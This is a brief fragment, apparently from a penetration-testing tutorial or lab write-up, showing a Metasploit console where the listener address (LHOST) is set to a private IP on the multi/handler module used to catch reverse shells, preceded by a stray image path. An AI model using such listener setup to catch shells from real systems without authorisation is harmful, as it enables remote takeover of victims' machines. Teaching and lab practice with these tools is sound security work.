 set lhost <ipaddresss>
msf6 exploit(multi/handler) > set lhost 192.168.145.196
lhost => 192.168.145.196
msf6 exploit(multi/handler) >